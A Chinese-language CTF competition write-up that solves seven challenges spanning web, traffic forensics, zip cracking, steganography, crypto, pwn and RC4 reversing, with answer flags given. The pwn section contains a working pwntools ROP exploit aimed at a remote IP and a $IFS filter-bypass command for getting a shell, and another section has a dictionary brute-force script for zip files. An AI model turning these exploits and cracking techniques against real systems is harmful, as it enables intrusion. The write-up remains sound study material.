1 爬虫协议
启动环境,看到提示robots访问/robots.txt

从Disallow中获取到三个路径,访问第三个路径

Apache的文件浏览UI,访问该文件,得到flag
flag{73d6c4c4-184b-4a3b-9b7a-d8b12e7a0def}
2 Packet
下载附件,使用wireshark打开,筛选http协议,可以看到是一句话木马,追踪http流

往下查照,在第16个包中命令为cat flag后base64编码


解base64编码后得到flag

flag{7d6f17a4-2b0a-467d-8a42-66750368c249}
3 缺失的数据
下载附件后得到一个盲水印加密脚本lose.py,一个做过盲水印的图片newImg.png和带密码的压缩包orign.zip

压缩包中的secret.txt不带密码,猜测是压缩包密码的字典

爆破脚本如下
import pyzipper
from threading import Thread
def extractFile(zip_file, password):
with pyzipper.AESZipFile(zip_file, 'r', compression=pyzipper.ZIP_LZMA, encryption=pyzipper.WZ_AES) as f:
f.setpassword(password.encode('utf-8'))
try:
f.extractall() #使用密码尝试解压
print("[+] Found password: " + password)
except:
pass #解压失败说明密码错误,跳过
def main():
# 采用AES默认加密算法的压缩文件
zip_file_name = "orign.zip"
# 字典文件,每行为一个密码
dict_name = "secret.txt"
dict_file = open(dict_name)
for line in dict_file.readlines():
password = line.strip()#NYNUCTF SP
# 启用一个线程去解压
t = Thread(target=extractFile, args=(zip_file_name, password))
t.start()
if __name__ == '__main__':
main() 

随后查看盲水印脚本,发现加解密都有,所以只需要微调即可解密,修改后的脚本如下
由于主机python环境缺少库,转到ubuntu虚拟机运行,运行可得到水印图片,即得到flag
import cv2 //导入opencv库
import pywt //导入pywt库
import numpy as np //导入numpy库
class WaterMarkDWT:
def __init__(self, origin: str, watermark: str, key: int, weight: list):
self.key = key
self.img = cv2.imread(origin)
self.mark = cv2.imread(watermark)
self.coef = weight
def arnold(self, img):
r, c = img.shape
p = np.zeros((r, c), np.uint8)
a, b = 1, 1
for k in range(self.key):
for i in range(r):
for j in range(c):
x = (i + b * j) % r
y = (a * i + (a * b + 1) * j) % c
p[x, y] = img[i, j]
return p
def deArnold(self, img):
r, c = img.shape
p = np.zeros((r, c), np.uint8)
a, b = 1, 1
for k in range(self.key):
for i in range(r):
for j in range(c):
x = ((a * b + 1) * i - b * j) % r
y = (-a * i + j) % c
p[x, y] = img[i, j]
return p
def get(self, size: tuple = (1200, 1200), flag: int = None):
img = cv2.resize(self.img, size)
img1 = cv2.cvtColor(img, cv2.COLOR_RGB2GRAY)
img2 = cv2.cvtColor(self.mark, cv2.COLOR_RGB2GRAY)
c = pywt.wavedec2(img2, 'db2', level=3)
[cl, (cH3, cV3, cD3), (cH2, cV2, cD2), (cH1, cV1, cD1)] = c
d = pywt.wavedec2(img1, 'db2', level=3)
[dl, (dH3, dV3, dD3), (dH2, dV2, dD2), (dH1, dV1, dD1)] = d
a1, a2, a3, a4 = self.coef
ca1 = (cl - dl) * a1
ch1 = (cH3 - dH3) * a2
cv1 = (cV3 - dV3) * a3
cd1 = (cD3 - dD3) * a4
waterImg = pywt.waverec2([ca1, (ch1, cv1, cd1)], 'db2')
waterImg = np.array(waterImg, np.uint8)
waterImg = self.deArnold(waterImg)
kernel = np.ones((3, 3), np.uint8)
if flag == 0:
waterImg = cv2.erode(waterImg, kernel)
elif flag == 1:
waterImg = cv2.dilate(waterImg, kernel)
cv2.imwrite('水印.png', waterImg)
return waterImg
if __name__ == '__main__':
img = 'a.png'
k = 20
xs = [0.2, 0.2, 0.5, 0.4]
waterImg = "newImg.png" //传入盲水印处理过后的图片newImg.png
W1 = WaterMarkDWT(img, waterImg, k, xs)
W1.get() //调用WaterMarkDWT的get方法生成水印图片 flag{e642820a-44c0-4c7d-a259-68b15aca8840}
4 cc
打开html,cyberchef,进行了AES的CBC编码,KEY和IV均已标出

解铃还须系铃人,使用cyberchef解码即可解出flag

flag{6500e76e-15fb-42e8-8f29-a309ab73ba38}
5 Theorem
查看task.py


发现有d1,d2,本来猜测是共模攻击,但是发现d1,d2没有参与加密过程,直接yafu分解N,拿到p、q后使用工具即可解出明文

flag{5f00e1b9-2933-42ad-b4e1-069f6aa98e9a}
6 fd
下载附件,checksec,发现开启了部分RELRO和NX。


查看check函数,可以看到这里过滤了部分输入


过滤了cat和b s / i n 五个字符,所以无法直接/bin/sh获取shell,这里使用system(“more$IFS$9f*”)来getshell

获取到shell后,发现涉及到文件读写命令均提示bad file descriptor,或者I/O Error,结合题意后应该是因为题目本身需要使用I/O Pipe链接,但是这里使用了机器码链接shell。所以这里借用php的绕过方法,定义三个变量$x=c;$y=a;$z=t /flag,即可读取到flag

from pwn import *
#r=process()
#elf = ELF("/pwn")
r=remote("47.93.142.240", 33670)
context(os='linux',arch="amd64",log_level='debug')
ret=0x00000000004005ae
pop_rdi_ret=0x0000000000400933
system=0x4005d0
infoaddr=0x601090
r.sendlineafter("restricted stack.\n","\x24\x30")
p=flat(b'a'*(0x20+8),ret,pop_rdi_ret,infoaddr,system,word_size=64)
r.sendlineafter("...\n",p)
r.interactive()flag{b84facc3-95fc-4c4a-9584-1d12ad98d9a8}

7 RC4
32位文件,拖入IDA查看

正向加密RC4,和去年的题目雷同,在加密函数后打断点

运行完毕后查看v5数组的值即为flag
flag{12601b2b-2f1e-468a-ae43-92391ff76ef3}

